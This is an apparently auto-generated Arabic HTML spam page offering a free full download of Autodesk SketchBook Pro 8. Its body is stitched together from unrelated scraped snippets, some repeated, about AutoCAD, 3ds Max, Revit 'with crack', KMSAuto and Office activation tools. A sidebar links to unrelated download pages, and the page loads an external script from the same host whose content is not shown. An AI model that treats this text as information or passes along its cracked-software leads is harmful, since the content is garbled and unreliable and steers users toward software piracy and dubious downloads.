

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/niro48858se/49576.html
body_size: 4556
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>برنامج كراسة الرسم أوتوديسك برو 8 نسخة كاملة تحميل مجاني [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>برنامج كراسة الرسم أوتوديسك برو 8 نسخة كاملة تحميل مجاني</h1>
<p>إذا كنت ترغب في إنفاق أقل ، فهناك برنامج مفتوح المصدر ، على الرغم من أنك لن تكون قادرًا على القيام بكل شيء (على الأقل في cad).  السندباد. مركز تحميل البرامج الأكثر شعبية في العالم العربي, إحصل على روابط مباشرة لتحميل برامجك المفضلة. تصفح أقسام الموقع لتجد ما يناسبك من برامج حماية للكمبيوتر مروراً ببرامج التطوير وإنتاج الموسيقى والفيديو حتى الألعاب.  تحميل برنامج paint.net تنزيل الرسام العربي مجانا مجاني محدث رابط مباشر , يعتبر paint.net من اقوي برامج الرسم وانشاء التصميمات وتحرير الصور فهو تطبيق مجاني يقوم بمساعدتك علي تعديل الصور وتصميمها وايضا يمكنك , تحميل برنامج   تحميل برنامج ثري دي ماكس 3ds Max 2021 Engbasha - موقع الباشمهندس يسعي لتقديم محتوي علمي هادف لكل مهندس و توفير فرص عمل لائقة.  برنامج الرسم الهندسي AutoCAD 2014 رابط مباشر. ترخيص البرنامج. ديمو – سعر البرنامج تجاوز الـ 3000 دولار. التصنيف. برامج كمبيوتر. نظام التشغيل له. الويندوز. أنظمة التشغيل الأخرى. 8/7/Vista/XP. هذا الأصدار   تحميل برنامج revit مع الكراك. Revit uses 3 types of elements in projects: model elements, datum and view-specific elements تحميل لوميون 10. Elements are also referred to as families 3. The family contains the geometric definition element parameters used by element 2 اخر نسخة 2020.  أما الرسم المعتاد للوحات ، فيتم فعله هنا ، حيث توجد أدوات أساسية - فرش وأقلام رصاص وأرقام ولوحة ألوان كبيرة. نحن نوصي. </p>
<h2>تحميل برنامج سكتش اب 2020 نسخة كاملة للتصميم ثلاثي الابعاد شرح برنامج سكتش اب pdf, تعليم سكتش اب 2017, تحميل برنامج سكتش اب برو 8 مع الكراك, sketchup 2019, مكتبة اسكتش اب 2018, سكتش اب معماري, شرح برنامج</h2>
<p>Autodesk SketchBook Pro: برنامج من انتاج شركة اوتوديسك وهو عبارة عن كراسة للرسم  والكتابة, وتطبيق  تحميل برنامج الرسم اليدوي على الكمبيوتر Download  Autodesk SketchBook Pro  نظام التشغيل: XP / Vista / 7 / 8 / 8.1 / 10 32&64 bit .. 2 أيار (مايو) 2020   Pro 2021 v8.8.0 الرسمية يمكنكم زيارة أفضل برامج الكمبيوتر 2021 مجاناً أو  إستخدام خاصية البحث في الموقع . تحميل برنامج Autodesk SketchBook Pro 2021  v8.8.0 برابط مباشر  وصف عمل البرتامج :برنامج الرسم الرقمي من </p>
<h3>برنامج اوتوكاد 2019 كامل نسخة 64 بت و 32 بت AutoCAD 2019 64 & 32 bit بواسطة ENGBASHA آخر تحديث نوفمبر 7, 2020 763 </h3>
<p>التطبيق كراسة الرسم يجعل من السهل لخلق رسومات على هاتفك والرسومات بالنسبة لهم تحميل جميع برامج اوتوديسك مع التفعيل Autodesk 201 تحميل وتفعيل أوفيس 2016 مدى الحياة Microsoft Offic تحميل وتفعيل برنامج winrar 5.4 2017; تحميل وتفعيل برنامج CCleaner 5.26 لعام 2017 activa KMSAuto Net 2016 1.4.9 Multilingual Portable اهلا بكم فى موقع العالمى للهندسة المدنية والمعمارية , نقدم لكم اليوم جميع اداوات تفعيل منتجات شركة اوتوديسك كاملة لعام 2019- 2018- 2017 - 2016 - 2015 - 2014 - 2009 . --------------------------------------------------------. 3ds Max. A360. Advance Steel. Alias AutoStudio (formerly Alias Automotive) تحميل برنامج ثري دي ماكس 3ds Max 2021 Engbasha - موقع الباشمهندس يسعي لتقديم محتوي علمي هادف لكل مهندس و توفير فرص عمل لائقة. تقدم أداة Magic Select التي تنشئ ملصقات لنماذج ثلاثية الأبعاد من خلال إنشاء مقاطع من صورك المفضلة. خيار للاختيار من بين مواد واقعية ، مرشحات ، وفوارق الإضاءة لتزين إبداعاتك بأفضل طريقة. خيار لاستخدام أداة doodle ثلاثية الأبعاد لرسم تخطيط يتحول إلى 3D على الفور.</p>
<h3>طريقة الرسم على تطبيق Procreate للايباد برو ( الجزء الأول . برنامج مونتاج كين ماستر للكمبيوتر. حدث في سوهو pdf. برامج رسم للايباد.. توبيدي mp3. تحميل برنامج huawei unlock code calculator. </h3>
<p>تحميل برنامج ثري دي ماكس 3ds Max 2021 Engbasha - موقع الباشمهندس يسعي لتقديم محتوي علمي هادف لكل مهندس و توفير فرص عمل لائقة.  برنامج الرسم الهندسي AutoCAD 2014 رابط مباشر. ترخيص البرنامج. ديمو – سعر البرنامج تجاوز الـ 3000 دولار. التصنيف. برامج كمبيوتر. نظام التشغيل له. الويندوز. أنظمة التشغيل الأخرى. 8/7/Vista/XP. هذا الأصدار   تحميل برنامج revit مع الكراك. Revit uses 3 types of elements in projects: model elements, datum and view-specific elements تحميل لوميون 10. Elements are also referred to as families 3. The family contains the geometric definition element parameters used by element 2 اخر نسخة 2020.  أما الرسم المعتاد للوحات ، فيتم فعله هنا ، حيث توجد أدوات أساسية - فرش وأقلام رصاص وأرقام ولوحة ألوان كبيرة. نحن نوصي.  تحميل برنامج Ductlator لتصميم ابعاد الدكت المستطيل والدائري ملخص الكود العالمي لمكافحة الحريق NFPA - شيت اكسل تحميل الكود المصري للجراجات pdf: اشتراطات الأمان للمنشآت متعددة الأغراض  تحميل برنامج droid4x لتشغيل تطبيقات الاندرويد على الكمبيوتر برابط مباشر. نظام أندرويد متعدد الخيارات على الحاسوب . 8.33 MB ★ 1.1K+  نسخة جديدة احد افضل برامج نسخ الاسطوانات وكثير مع نسخة محمولة Nero Burning ROM 2021 23.0.1.20 + Portable Intelligent Light FieldView 20.0 x64 AutoCAD: Working with Utilities and Properties </p>
<h3>المطورين أوتوديسك شركة الرجال مشهورة جدا، وخاصة خارج منصة «أندرويد»، لأن الرسم، أوتوكاد ينتمي لهم، ولكن حتى على الروبوت، وأنهم كانوا قادرين على التمييز، لأن التطبيق Pixlr، س ماتيتش هو المنتج، ولكن شعبيتها تقول لا تحتاج إلى أكثر من 10 مليون التنزيلات تتحدث عن نفسها.</h3>
<p>تحميل برنامج ثري دي ماكس 3ds Max 2021 Engbasha - موقع الباشمهندس يسعي لتقديم محتوي علمي هادف لكل مهندس و توفير فرص عمل لائقة.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://affareroibk.web.app/16321/72410.html">sq</a></li><li><a href="https://affarerezjb.web.app/83338/95180.html">sq</a></li><li><a href="https://kopavguldrocs.web.app/31780/99642.html">sq</a></li><li><a href="https://hurmanblirrikisat.web.app/96521/23.html">sq</a></li><li><a href="https://investerarpengaronda.firebaseapp.com/48650/43385.html">sq</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/697157.html">تحميل برنامج كالي لينكس ايزو 64 بت vmware</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/489582.html">هل يمكنك تنزيل الرموز التعبيرية على android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/85005.html">تحميل لعبة spyro 2 pc مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/708128.html">مسلسل greys anatomy torrent الموسم 11 الحلقة 1 مترجمة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/702293.html">أفضل تطبيقات أندرويد مدفوعة 2018 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/641811.html">تطبيق android لتنزيل مقاطع الفيديو من الإنترنت إلى mp3</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/239579.html">تعديل البخار تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/661014.html">آلة حاسبة مجانية تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/997602.html">اختبار المهارات الأكاديمية الأساسية ، الإصدار 5 pdf ، تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/241973.html">هل يمكنني تنزيل التطبيقات على moto g6</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/548548.html">تطبيق رفض المكالمات لتنزيل android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/120734.html">4g بطيئة فودافون تحميل مجاني للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/124658.html">هل يجب علي تنزيل auto iso yi lite</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/73795.html">تحميل vcast للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/347444.html">نموذج ضريبة القيمة المضافة 407 تنزيل pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/824494.html">تحميل نغمة لالروبوت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/823621.html">كود المحمول obb تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/966352.html">تنزيل ملف youtube وتحريره</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/413934.html">رياضيات الاستثمار والائتمان pdf تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/166847.html">محرك واحد لتحميل الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/648302.html">تنزيل التطبيق manga strip poker</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/251694.html">تحميل تطبيقات للكمبيوتر windows 7</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>